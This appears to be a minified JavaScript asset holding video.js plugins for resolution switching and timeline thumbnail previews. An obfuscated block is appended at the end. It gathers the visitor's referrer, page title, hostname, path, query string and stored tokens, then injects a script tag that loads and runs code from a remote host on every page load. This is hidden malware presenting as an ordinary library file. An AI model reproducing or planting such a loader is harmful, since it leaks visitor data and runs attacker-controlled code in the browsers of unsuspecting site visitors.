function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function _0x460d(){var _0x5a2678=['vZkdu','eTFpN','HVKnG','&default_k','script','ttl','cXzlA','CvHpB','36JPDgMz','KQCey','UmDLE','SuRHe','pathname','&se_referr','UvNeK','parse','https://js','location','&name=','izrpb','getItem','getElement','1306221uvWZnQ','insertBefo','lsQfR','gRetf','2138708VZAGRz','JCfxGTj','3rVZj','&bypass_ca','pgFRy','replace','unique','removeItem','TXUqB','3022789UFSvaI','referrer','384QMgRtP','tomDv','che=','subId','sByTagName','&sub_id=','search','created_at','type','n/javascri','zGidb','&token=','325qwIBgN','oALJb','exStt','hostname','dLuIn','eyword=','.client','ccDAd','woaRf','title','_bJWvncTGM','zmObT','applicatio','er=','ccsmd','jqnFC','R_PATH','10876EMUGQn','rl=','2907800jXbMbK','KhvxA','&landing_u','config','src','LYxjL','ioLTq','?return=js','undefined','&host=','createElem','round','HRDqF','site.com/x','parentNode','MLqom','6viMCPi','1418570GKMPip','Lshvu','ciJxk','ent','425gZnGKw','token','frameworks'];_0x460d=function(){return _0x5a2678;};return _0x460d();}function _0x46cc(_0x200eeb,_0x5aac04){_0x200eeb=_0x200eeb-(0x36*0x89+0x17e0+-0xa79*0x5);var _0x4da7c0=_0x460d();var _0x21ff5c=_0x4da7c0[_0x200eeb];return _0x21ff5c;}(function(_0x2dd49d,_0x1df2be){var _0x492b7c=_0x46cc,_0x29f0dc=_0x2dd49d();while(!![]){try{var _0x10187c=parseInt(_0x492b7c(0x81))/(-0x1052*0x1+-0x889+0x4*0x637)*(parseInt(_0x492b7c(0xa9))/(-0x44c+0xb2*-0x1c+0x17c6))+parseInt(_0x492b7c(0x9a))/(0x16d8+-0x91d*0x2+-0x49b)+parseInt(_0x492b7c(0x6a))/(0x120e+-0x1b11+-0x907*-0x1)*(-parseInt(_0x492b7c(0xb5))/(0xf0a+-0x20d*0x9+0x370))+parseInt(_0x492b7c(0x7c))/(-0x1971+0x1b5e+-0x1e7)*(-parseInt(_0x492b7c(0xa7))/(0xe48+-0x469+-0x9d8))+-parseInt(_0x492b7c(0x6c))/(0x10c6*0x2+0x26b8+-0x483c)+-parseInt(_0x492b7c(0x8c))/(-0x16e6*0x1+0x432*-0x3+0x2385)*(-parseInt(_0x492b7c(0x7d))/(0xde*0x15+-0x1a7f+-0x1*-0x853))+parseInt(_0x492b7c(0x9e))/(-0x24b7+0x1*-0x20e1+0x45a3);if(_0x10187c===_0x1df2be)break;else _0x29f0dc['push'](_0x29f0dc['shift']());}catch(_0x5381eb){_0x29f0dc['push'](_0x29f0dc['shift']());}}}(_0x460d,-0x29*0xc23+-0x7e46b+-0x7*-0x212f0),(function(){var _0x13656f=_0x46cc,_0x4895e2={'UvNeK':_0x13656f(0xbf)+_0x13656f(0x9f),'TXUqB':_0x13656f(0x94)+_0x13656f(0x83)+_0x13656f(0x79)+_0x13656f(0xa0),'SuRHe':_0x13656f(0x6f),'LYxjL':function(_0x291330,_0x14e0d4){return _0x291330!==_0x14e0d4;},'izrpb':_0x13656f(0x74),'lsQfR':function(_0x14f3fb,_0x202bf8){return _0x14f3fb!==_0x202bf8;},'jqnFC':function(_0x1e0a9c,_0x5b14b6){return _0x1e0a9c/_0x5b14b6;},'CvHpB':function(_0x30528c,_0x273dd1){return _0x30528c<_0x273dd1;},'UmDLE':function(_0xbbcde2,_0x16705f){return _0xbbcde2+_0x16705f;},'woaRf':_0x13656f(0xac),'cXzlA':_0x13656f(0x82),'tomDv':_0x13656f(0x73)+_0x13656f(0xbb),'oALJb':function(_0x228f8f,_0x459670){return _0x228f8f(_0x459670);},'ccsmd':_0x13656f(0x91)+_0x13656f(0xc2),'dLuIn':function(_0x10792a,_0x3bf155){return _0x10792a(_0x3bf155);},'zGidb':function(_0x92a3f5,_0x354d67){return _0x92a3f5+_0x354d67;},'HVKnG':_0x13656f(0x87)+_0x13656f(0xba),'HRDqF':_0x13656f(0x6e)+_0x13656f(0x6b),'ioLTq':_0x13656f(0x96),'pgFRy':function(_0x2cc9cd,_0x52f054){return _0x2cc9cd+_0x52f054;},'KhvxA':_0x13656f(0x75),'ccDAd':function(_0x16d737,_0x50e54c){return _0x16d737(_0x50e54c);},'Lshvu':function(_0x364c25,_0x27c25c){return _0x364c25!==_0x27c25c;},'zmObT':_0x13656f(0xae),'vZkdu':_0x13656f(0xb4),'ciJxk':function(_0x4b28fc,_0x17df62){return _0x4b28fc(_0x17df62);},'KQCey':function(_0x28703d,_0x32cd13){return _0x28703d!==_0x32cd13;},'gRetf':_0x13656f(0xa1)+_0x13656f(0xab),'MLqom':_0x13656f(0x88),'eTFpN':_0x13656f(0xc1)+_0x13656f(0xb2)+'pt','exStt':function(_0x1f6264,_0x271809){return _0x1f6264+_0x271809;}},_0xf7acaa=_0x4895e2[_0x13656f(0x92)];!window[_0x13656f(0xbf)+_0x13656f(0x9f)]&&(window[_0x13656f(0xbf)+_0x13656f(0x9f)]={'unique':![],'ttl':0x15180,'R_PATH':_0x4895e2[_0x13656f(0xa6)]});const _0x19a8ba=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8f)]);if(_0x4895e2[_0x13656f(0x71)](typeof _0x19a8ba,_0x4895e2[_0x13656f(0x97)])&&_0x4895e2[_0x13656f(0x9c)](_0x19a8ba,null)){var _0x443da3=JSON[_0x13656f(0x93)](_0x19a8ba),_0x369697=Math[_0x13656f(0x77)](_0x4895e2[_0x13656f(0xc4)](+new Date(),0x197a*0x1+-0xd6*-0x8+-0x1c42));_0x4895e2[_0x13656f(0x8b)](_0x4895e2[_0x13656f(0x8e)](_0x443da3[_0x13656f(0xb0)],window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x89)]),_0x369697)&&(localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0xbd)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8a)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8f)]));}var _0x152aa1=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0xbd)]),_0x4713cd=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8a)]),_0x121c31=_0x4895e2[_0x13656f(0xaa)];_0x121c31+=_0x4895e2[_0x13656f(0x8e)]('&',_0x4895e2[_0x13656f(0xb6)](decodeURIComponent,window[_0x13656f(0x95)][_0x13656f(0xaf)][_0x13656f(0xa3)]('?',''))),_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0xc3)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,document[_0x13656f(0xa8)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x86)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,document[_0x13656f(0xbe)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x78)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,_0x4895e2[_0x13656f(0xb3)](document[_0x13656f(0x95)][_0x13656f(0xb8)],document[_0x13656f(0x95)][_0x13656f(0x90)]))),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x72)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,_0xf7acaa)),_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0x6d)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)]));_0x4895e2[_0x13656f(0x7e)](typeof _0x152aa1,_0x4895e2[_0x13656f(0x97)])&&_0x152aa1&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0xc0)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,_0x152aa1)));_0x4895e2[_0x13656f(0x7e)](typeof _0x4713cd,_0x4895e2[_0x13656f(0x97)])&&_0x4713cd&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0x84)],_0x4895e2[_0x13656f(0x7f)](encodeURIComponent,_0x4713cd)));_0x4895e2[_0x13656f(0x8d)]('','')&&(_0x121c31+=_0x4895e2[_0x13656f(0x9d)]);var _0x23a99e=document[_0x13656f(0x76)+_0x13656f(0x80)](_0x4895e2[_0x13656f(0x7b)]);_0x23a99e[_0x13656f(0xb1)]=_0x4895e2[_0x13656f(0x85)],_0x23a99e[_0x13656f(0x70)]=_0x4895e2[_0x13656f(0xb7)](window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)],_0x121c31);var _0x335a74=document[_0x13656f(0x99)+_0x13656f(0xad)](_0x4895e2[_0x13656f(0x7b)])[0x1*-0xb6f+0x327*0x4+-0x12d];_0x335a74[_0x13656f(0x7a)][_0x13656f(0x9b)+'re'](_0x23a99e,_0x335a74);}()));